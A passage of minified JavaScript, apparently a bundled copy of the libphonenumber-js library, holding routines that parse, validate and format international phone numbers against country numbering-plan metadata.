this.numberingPlan.nationalNumberPattern()}},{key:"possibleLengths",value:function(){return this.numberingPlan.possibleLengths()}},{key:"formats",value:function(){return this.numberingPlan.formats()}},{key:"nationalPrefixForParsing",value:function(){return this.numberingPlan.nationalPrefixForParsing()}},{key:"nationalPrefixTransformRule",value:function(){return this.numberingPlan.nationalPrefixTransformRule()}},{key:"leadingDigits",value:function(){return this.numberingPlan.leadingDigits()}},{key:"hasTypes",value:function(){return this.numberingPlan.hasTypes()}},{key:"type",value:function(e){return this.numberingPlan.type(e)}},{key:"ext",value:function(){return this.numberingPlan.ext()}},{key:"countryCallingCodes",value:function(){return this.v1?this.metadata.country_phone_code_to_countries:this.metadata.country_calling_codes}},{key:"chooseCountryByCountryCallingCode",value:function(e){return this.selectNumberingPlan(e)}},{key:"hasSelectedNumberingPlan",value:function(){return void 0!==this.numberingPlan}}]),e}(),O=function(){function e(t,n){w(this,e),this.globalMetadataObject=n,this.metadata=t,j.call(this,n.metadata)}return $(e,[{key:"callingCode",value:function(){return this.metadata[0]}},{key:"getDefaultCountryMetadataForRegion",value:function(){return this.globalMetadataObject.getNumberingPlanMetadata(this.callingCode())}},{key:"IDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[1]}},{key:"defaultIDDPrefix",value:function(){if(!this.v1&&!this.v2)return this.metadata[12]}},{key:"nationalNumberPattern",value:function(){return this.v1||this.v2?this.metadata[1]:this.metadata[2]}},{key:"possibleLengths",value:function(){if(!this.v1)return this.metadata[this.v2?2:3]}},{key:"_getFormats",value:function(e){return e[this.v1?2:this.v2?3:4]}},{key:"formats",value:function(){var e=this,t=this._getFormats(this.metadata)||this._getFormats(this.getDefaultCountryMetadataForRegion())||[];return t.map(function(t){return new P(t,e)})}},{key:"nationalPrefix",value:function(){return this.metadata[this.v1?3:this.v2?4:5]}},{key:"_getNationalPrefixFormattingRule",value:function(e){return e[this.v1?4:this.v2?5:6]}},{key:"nationalPrefixFormattingRule",value:function(){return this._getNationalPrefixFormattingRule(this.metadata)||this._getNationalPrefixFormattingRule(this.getDefaultCountryMetadataForRegion())}},{key:"_nationalPrefixForParsing",value:function(){return this.metadata[this.v1?5:this.v2?6:7]}},{key:"nationalPrefixForParsing",value:function(){return this._nationalPrefixForParsing()||this.nationalPrefix()}},{key:"nationalPrefixTransformRule",value:function(){return this.metadata[this.v1?6:this.v2?7:8]}},{key:"_getNationalPrefixIsOptionalWhenFormatting",value:function(){return!!this.metadata[this.v1?7:this.v2?8:9]}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return this._getNationalPrefixIsOptionalWhenFormatting(this.metadata)||this._getNationalPrefixIsOptionalWhenFormatting(this.getDefaultCountryMetadataForRegion())}},{key:"leadingDigits",value:function(){return this.metadata[this.v1?8:this.v2?9:10]}},{key:"types",value:function(){return this.metadata[this.v1?9:this.v2?10:11]}},{key:"hasTypes",value:function(){return(!this.types()||0!==this.types().length)&&!!this.types()}},{key:"type",value:function(e){if(this.hasTypes()&&N(this.types(),e))return new E(N(this.types(),e),this)}},{key:"ext",value:function(){return this.v1||this.v2?k:this.metadata[13]||k}}]),e}(),P=function(){function e(t,n){w(this,e),this._format=t,this.metadata=n}return $(e,[{key:"pattern",value:function(){return this._format[0]}},{key:"format",value:function(){return this._format[1]}},{key:"leadingDigitsPatterns",value:function(){return this._format[2]||[]}},{key:"nationalPrefixFormattingRule",value:function(){return this._format[3]||this.metadata.nationalPrefixFormattingRule()}},{key:"nationalPrefixIsOptionalWhenFormattingInNationalFormat",value:function(){return!!this._format[4]||this.metadata.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"nationalPrefixIsMandatoryWhenFormattingInNationalFormat",value:function(){return this.usesNationalPrefix()&&!this.nationalPrefixIsOptionalWhenFormattingInNationalFormat()}},{key:"usesNationalPrefix",value:function(){return!(!this.nationalPrefixFormattingRule()||A.test(this.nationalPrefixFormattingRule()))}},{key:"internationalFormat",value:function(){return this._format[5]||this.format()}}]),e}(),A=/^\(?\$1\)?$/,E=function(){function e(t,n){w(this,e),this.type=t,this.metadata=n}return $(e,[{key:"pattern",value:function(){return this.metadata.v1?this.type:this.type[0]}},{key:"possibleLengths",value:function(){if(!this.metadata.v1)return this.type[1]||this.metadata.possibleLengths()}}]),e}();function N(e,t){switch(t){case"FIXED_LINE":return e[0];case"MOBILE":return e[1];case"TOLL_FREE":return e[2];case"PREMIUM_RATE":return e[3];case"PERSONAL_NUMBER":return e[4];case"VOICEMAIL":return e[5];case"UAN":return e[6];case"PAGER":return e[7];case"VOIP":return e[8];case"SHARED_COST":return e[9]}}var T=function(e){return"object"===x(e)},R=function(e){return x(e)};function I(e,t){if((t=new S(t)).hasCountry(e))return t.country(e).countryCallingCode();throw new Error("Unknown country: ".concat(e))}function j(e){var t=e.version;"number"==typeof t?(this.v1=1===t,this.v2=2===t,this.v3=3===t,this.v4=4===t):t?-1===y(t,"1.2.0")?this.v2=!0:-1===y(t,"1.7.35")?this.v3=!0:this.v4=!0:this.v1=!0}function D(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return B(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return B(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function B(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function F(e,t){return L(e,void 0,t)}function L(e,t,n){var r=n.type(t),o=r&&r.possibleLengths()||n.possibleLengths();if(!o)return"IS_POSSIBLE";if("FIXED_LINE_OR_MOBILE"===t){if(!n.type("FIXED_LINE"))return L(e,"MOBILE",n);var a=n.type("MOBILE");a&&(o=function(e,t){for(var n,r=e.slice(),o=D(t);!(n=o()).done;){var a=n.value;e.indexOf(a)<0&&r.push(a)}return r.sort(function(e,t){return e-t})}(o,a.possibleLengths()))}else if(t&&!r)return"INVALID_LENGTH";var i=e.length,s=o[0];return s===i?"IS_POSSIBLE":s>i?"TOO_SHORT":o[o.length-1]<i?"TOO_LONG":o.indexOf(i,1)>=0?"IS_POSSIBLE":"INVALID_LENGTH"}function M(e,t){return"IS_POSSIBLE"===F(e,t)}function z(e,t){return e=e||"",new RegExp("^(?:"+t+")$").test(e)}function U(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return H(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return H(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function H(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var V=["MOBILE","PREMIUM_RATE","TOLL_FREE","SHARED_COST","VOIP","PERSONAL_NUMBER","PAGER","UAN","VOICEMAIL"];function G(e,t,n){if(t=t||{},e.country){(n=new S(n)).selectNumberingPlan(e.country,e.countryCallingCode);var r=t.v2?e.nationalNumber:e.phone;if(z(r,n.nationalNumberPattern())){if(q(r,"FIXED_LINE",n))return n.type("MOBILE")&&""===n.type("MOBILE").pattern()?"FIXED_LINE_OR_MOBILE":n.type("MOBILE")?q(r,"MOBILE",n)?"FIXED_LINE_OR_MOBILE":"FIXED_LINE":"FIXED_LINE_OR_MOBILE";for(var o,a=U(V);!(o=a()).done;){var i=o.value;if(q(r,i,n))return i}}}}function q(e,t,n){return!(!(t=n.type(t))||!t.pattern())&&(!(t.possibleLengths()&&t.possibleLengths().indexOf(e.length)<0)&&z(e,t.pattern()))}var W="0-9０-９٠-٩۰-۹",K="".concat("-‐-―−ー－").concat("／/").concat("．.").concat("  ­​⁠　").concat("()（）［］\\[\\]").concat("~⁓∼～");function J(e){return e.replace(new RegExp("[".concat(K,"]+"),"g")," ").trim()}var Y=/(\$\d)/;function Z(e,t,n){var r=n.useInternationalFormat,o=n.withNationalPrefix,a=(n.carrierCode,n.metadata,e.replace(new RegExp(t.pattern()),r?t.internationalFormat():o&&t.nationalPrefixFormattingRule()?t.format().replace(Y,t.nationalPrefixFormattingRule()):t.format()));return r?J(a):a}var Q=/^[\d]+(?:[~\u2053\u223C\uFF5E][\d]+)?$/;var X=function(e){return"([".concat(W,"]{1,").concat(e,"})")};function ee(e){var t="[  \\t,]*",n="[:\\.．]?[  \\t,-]*",r="#?",o="[  \\t]*";return";ext="+X("20")+"|"+(t+"(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|доб|anexo)"+n+X("20")+r)+"|"+(t+"(?:[xｘ#＃~～]|int|ｉｎｔ)"+n+X("9")+r)+"|"+("[- ]+"+X("6")+"#")+"|"+(o+"(?:,{2}|;)"+n+X("15")+r)+"|"+(o+"(?:,)+"+n+X("9")+r)}var te="["+W+"]{2}",ne="[+＋]{0,1}(?:["+K+"]*["+W+"]){3,}["+K+W+"]*",re=new RegExp("^[+＋]{0,1}(?:["+K+"]*["+W+"]){1,2}$","i"),oe=ne+"(?:"+ee()+")?",ae=new RegExp("^"+te+"$|^"+oe+"$","i");function ie(e){return e.length>=2&&ae.test(e)}function se(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null==n)return;var r,o,a=[],i=!0,s=!1;try{for(n=n.call(e);!(i=(r=n.next()).done)&&(a.push(r.value),!t||a.length!==t);i=!0);}catch(e){s=!0,o=e}finally{try{i||null==n.return||n.return()}finally{if(s)throw o}}return a}(e,t)||ce(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ce(e,t){if(e){if("string"==typeof e)return de(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?de(e,t):void 0}}function de(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function le(e){for(var t,n,r,o=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=ce(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}((e=e.replace(/^tel:/,"tel=")).split(";"));!(r=o()).done;){var a=se(r.value.split("="),2),i=a[0],s=a[1];switch(i){case"tel":t=s;break;case"ext":n=s;break;case"phone-context":"+"===s[0]&&(t=s+t)}}if(!ie(t))return{};var c={number:t};return n&&(c.ext=n),c}function ue(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return fe(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return fe(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function fe(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function pe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function be(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pe(Object(n),!0).forEach(function(t){he(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function he(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var ve={formatExtension:function(e,t,n){return"".concat(e).concat(n.ext()).concat(t)}};function ge(e,t,n,r){if(n=n?be(be({},ve),n):ve,r=new S(r),e.country&&"001"!==e.country){if(!r.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));r.country(e.country)}else{if(!e.countryCallingCode)return e.phone||"";r.selectNumberingPlan(e.countryCallingCode)}var o,a=r.countryCallingCode(),i=n.v2?e.nationalNumber:e.phone;switch(t){case"NATIONAL":return i?ye(o=me(i,e.carrierCode,"NATIONAL",r,n),e.ext,r,n.formatExtension):"";case"INTERNATIONAL":return i?(o=me(i,null,"INTERNATIONAL",r,n),ye(o="+".concat(a," ").concat(o),e.ext,r,n.formatExtension)):"+".concat(a);case"E.164":return"+".concat(a).concat(i);case"RFC3966":return function(e){var t=e.number,n=e.ext;if(!t)return"";if("+"!==t[0])throw new Error('"formatRFC3966()" expects "number" to be in E.164 format.');return"tel:".concat(t).concat(n?";ext="+n:"")}({number:"+".concat(a).concat(i),ext:e.ext});case"IDD":if(!n.fromCountry)return;var s=function(e,t,n,r,o){var a=I(r,o.metadata);if(a===n){var i=me(e,t,"NATIONAL",o);return"1"===n?n+" "+i:i}var s=function(e,t,n){var r=new S(n);return r.selectNumberingPlan(e,t),r.defaultIDDPrefix()?r.defaultIDDPrefix():Q.test(r.IDDPrefix())?r.IDDPrefix():void 0}(r,void 0,o.metadata);if(s)return"".concat(s," ").concat(n," ").concat(me(e,null,"INTERNATIONAL",o))}(i,e.carrierCode,a,n.fromCountry,r);return ye(s,e.ext,r,n.formatExtension);default:throw new Error('Unknown "format" argument passed to "formatNumber()": "'.concat(t,'"'))}}function me(e,t,n,r,o){var a=function(e,t){for(var n,r=ue(e);!(n=r()).done;){var o=n.value;if(o.leadingDigitsPatterns().length>0){var a=o.leadingDigitsPatterns()[o.leadingDigitsPatterns().length-1];if(0!==t.search(a))continue}if(z(t,o.pattern()))return o}}(r.formats(),e);return a?Z(e,a,{useInternationalFormat:"INTERNATIONAL"===n,withNationalPrefix:!a.nationalPrefixIsOptionalWhenFormattingInNationalFormat()||!o||!1!==o.nationalPrefix,carrierCode:t,metadata:r}):e}function ye(e,t,n,r){return t?r(e,t,n):e}function xe(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function we(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?xe(Object(n),!0).forEach(function(t){_e(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):xe(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _e(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function $e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var ke=function(){function e(t,n,r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),!t)throw new TypeError("`country` or `countryCallingCode` not passed");if(!n)throw new TypeError("`nationalNumber` not passed");if(!r)throw new TypeError("`metadata` not passed");var o=new S(r);Ce(t)&&(this.country=t,o.country(t),t=o.countryCallingCode()),this.countryCallingCode=t,this.nationalNumber=n,this.number="+"+this.countryCallingCode+this.nationalNumber,this.metadata=r}var t,n,r;return t=e,(n=[{key:"setExt",value:function(e){this.ext=e}},{key:"isPossible",value:function(){return function(e,t,n){if(void 0===t&&(t={}),n=new S(n),t.v2){if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}else{if(!e.phone)return!1;if(e.country){if(!n.hasCountry(e.country))throw new Error("Unknown country: ".concat(e.country));n.country(e.country)}else{if(!e.countryCallingCode)throw new Error("Invalid phone number object passed");n.selectNumberingPlan(e.countryCallingCode)}}if(n.possibleLengths())return M(e.phone||e.nationalNumber,n);if(e.countryCallingCode&&n.isNonGeographicCallingCode(e.countryCallingCode))return!0;throw new Error('Missing "possibleLengths" in metadata. Perhaps the metadata has been generated before v1.0.18.')}(this,{v2:!0},this.metadata)}},{key:"isValid",value:function(){return e=this,t={v2:!0},n=this.metadata,t=t||{},n=new S(n),!!e.country&&(n.selectNumberingPlan(e.country,e.countryCallingCode),n.hasTypes()?void 0!==G(e,t,n.metadata):z(t.v2?e.nationalNumber:e.phone,n.nationalNumberPattern()));var e,t,n}},{key:"isNonGeographic",value:function(){return new S(this.metadata).isNonGeographicCallingCode(this.countryCallingCode)}},{key:"isEqual",value:function(e){return this.number===e.number&&this.ext===e.ext}},{key:"getType",value:function(){return G(this,{v2:!0},this.metadata)}},{key:"format",value:function(e,t){return ge(this,e,t?we(we({},t),{},{v2:!0}):{v2:!0},this.metadata)}},{key:"formatNational",value:function(e){return this.format("NATIONAL",e)}},{key:"formatInternational",value:function(e){return this.format("INTERNATIONAL",e)}},{key:"getURI",value:function(e){return this.format("RFC3966",e)}}])&&$e(t.prototype,n),r&&$e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),Ce=function(e){return/^[A-Z]{2}$/.test(e)};function Se(e,t,n){if(t[e])return new ke(e,t[e],n)}function Oe(e){return Oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Oe(e)}function Pe(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Ae(e){var t=Re();return function(){var n,r=je(e);if(t){var o=je(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return function(e,t){if(t&&("object"===Oe(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Ee(e)}(this,n)}}function Ee(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Ne(e){var t="function"==typeof Map?new Map:void 0;return Ne=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return Te(e,arguments,je(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),Ie(r,e)},Ne(e)}function Te(e,t,n){return Te=Re()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&Ie(o,n.prototype),o},Te.apply(null,arguments)}function Re(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function Ie(e,t){return Ie=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},Ie(e,t)}function je(e){return je=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},je(e)}var De=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Ie(e,t)}(a,e);var t,n,r,o=Ae(a);function a(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),t=o.call(this,e),Object.setPrototypeOf(Ee(t),a.prototype),t.name=t.constructor.name,t}return t=a,n&&Pe(t.prototype,n),r&&Pe(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}(Ne(Error)),Be=new RegExp("(?:"+ee()+")$","i");function Fe(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Le(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Le(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Le(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var Me={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"};function ze(e){return Me[e]}function Ue(e){for(var t,n="",r=Fe(e.split(""));!(t=r()).done;){var o=ze(t.value);o&&(n+=o)}return n}function He(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return Ve(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Ve(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function Ve(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function Ge(e){for(var t,n="",r=He(e.split(""));!(t=r()).done;){n+=qe(t.value,n)||""}return n}function qe(e,t){if("+"===e){if(t)return;return"+"}return ze(e)}var We=new RegExp("(["+W+"])");function Ke(e,t,n,r){if(t){var o=new S(r);o.selectNumberingPlan(t,n);var a=new RegExp(o.IDDPrefix());if(0===e.search(a)){var i=(e=e.slice(e.match(a)[0].length)).match(We);if(!(i&&null!=i[1]&&i[1].length>0&&"0"===i[1]))return e}}}function Je(e,t){if(e&&t.numberingPlan.nationalPrefixForParsing()){var n=new RegExp("^(?:"+t.numberingPlan.nationalPrefixForParsing()+")"),r=n.exec(e);if(r){var o,a,i,s=r.length-1,c=s>0&&r[s];if(t.nationalPrefixTransformRule()&&c)o=e.replace(n,t.nationalPrefixTransformRule()),s>1&&(a=r[1]);else{var d=r[0];o=e.slice(d.length),c&&(a=r[1])}if(c){var l=e.indexOf(r[1]);e.slice(0,l)===t.numberingPlan.nationalPrefix()&&(i=t.numberingPlan.nationalPrefix())}else i=r[0];return{nationalNumber:o,nationalPrefix:i,carrierCode:a}}}return{nationalNumber:e}}function Ye(e,t){var n=Je(e,t),r=n.carrierCode,o=n.nationalNumber;if(o!==e){if(!function(e,t,n){if(z(e,n.nationalNumberPattern())&&!z(t,n.nationalNumberPattern()))return!1;return!0}(e,o,t))return{nationalNumber:e};if(t.possibleLengths()&&!function(e,t){switch(F(e,t)){case"TOO_SHORT":case"INVALID_LENGTH":return!1;default:return!0}}(o,t))return{nationalNumber:e}}return{nationalNumber:o,carrierCode:r}}function Ze(e,t,n,r){var o=t?I(t,r):n;if(0===e.indexOf(o)){(r=new S(r)).selectNumberingPlan(t,n);var a=e.slice(o.length),i=Ye(a,r).nationalNumber,s=Ye(e,r).nationalNumber;if(!z(s,r.nationalNumberPattern())&&z(i,r.nationalNumberPattern())||"TOO_LONG"===F(s,r))return{countryCallingCode:o,number:a}}return{number:e}}function Qe(e,t,n,r){if(!e)return{};if("+"!==e[0]){var o=Ke(e,t,n,r);if(!o||o===e){if(t||n){var a=Ze(e,t,n,r),i=a.countryCallingCode,s=a.number;if(i)return{countryCallingCode:i,number:s}}return{number:e}}e="+"+o}if("0"===e[1])return{};r=new S(r);for(var c=2;c-1<=3&&c<=e.length;){var d=e.slice(1,c);if(r.hasCallingCode(d))return r.selectNumberingPlan(d),{countryCallingCode:d,number:e.slice(c)};c++}return{}}function Xe(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return et(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return et(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function et(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function tt(e,t,n){var r=n.getCountryCodesForCallingCode(e);if(r)return 1===r.length?r[0]:function(e,t,n){n=new S(n);for(var r,o=Xe(e);!(r=o()).done;){var a=r.value;if(n.country(a),n.leadingDigits()){if(t&&0===t.search(n.leadingDigits()))return a}else if(G({phone:t,country:a},void 0,n.metadata))return a}}(r,t,n.metadata)}var nt=new RegExp("[+＋"+W+"]"),rt=new RegExp("[^"+W+"#]+$");function ot(e,t,n){if(t=t||{},n=new S(n),t.defaultCountry&&!n.hasCountry(t.defaultCountry)){if(t.v2)throw new De("INVALID_COUNTRY");throw new Error("Unknown country: ".concat(t.defaultCountry))}var r=function(e,t,n){if(e&&0===e.indexOf("tel:"))return le(e);var r=function(e,t,n){if(!e)return;if(e.length>250){if(n)throw new De("TOO_LONG");return}if(!1===t)return e;var r=e.search(nt);if(r<0)return;return e.slice(r).replace(rt,"")}(e,n,t);if(!r)return{};if(!ie(r))return function(e){return re.test(e)}(r)?{error:"TOO_SHORT"}:{};var o=function(e){var t=e.search(Be);if(t<0)return{};for(var n=e.slice(0,t),r=e.match(Be),o=1;o<r.length;){if(r[o])return{number:n,ext:r[o]};o++}}(r);if(o.ext)return o;return{number:r}}(e,t.v2,t.extract),o=r.number,a=r.ext,i=r.error;if(!o){if(t.v2){if("TOO_SHORT"===i)throw new De("TOO_SHORT");throw new De("NOT_A_NUMBER")}return{}}var s=function(e,t,n,r){var o,a=Qe(Ge(e),t,n,r.metadata),i=a.countryCallingCode,s=a.number;if(i)r.selectNumberingPlan(i);else{if(!s||!t&&!n)return{};r.selectNumberingPlan(t,n),t&&(o=t),i=n||I(t,r.metadata)}if(!s)return{countryCallingCode:i};var c=Ye(Ge(s),r),d=c.nationalNumber,l=c.carrierCode,u=tt(i,d,r);u&&(o=u,"001"===u||r.country(o));return{country:o,countryCallingCode:i,nationalNumber:d,carrierCode:l}}(o,t.defaultCountry,t.defaultCallingCode,n),c=s.country,d=s.nationalNumber,l=s.countryCallingCode,u=s.carrierCode;if(!n.hasSelectedNumberingPlan()){if(t.v2)throw new De("INVALID_COUNTRY");return{}}if(!d||d.length<2){if(t.v2)throw new De("TOO_SHORT");return{}}if(d.length>17){if(t.v2)throw new De("TOO_LONG");return{}}if(t.v2){var f=new ke(l,d,n.metadata);return c&&(f.country=c),u&&(f.carrierCode=u),a&&(f.ext=a),f}var p=!!(t.extended?n.hasSelectedNumberingPlan():c)&&z(d,n.nationalNumberPattern());return t.extended?{country:c,countryCallingCode:l,carrierCode:u,valid:p,possible:!!p||!(!0!==t.extended||!n.possibleLengths()||!M(d,n)),phone:d,ext:a}:p?function(e,t,n){var r={country:e,phone:t};n&&(r.ext=n);return 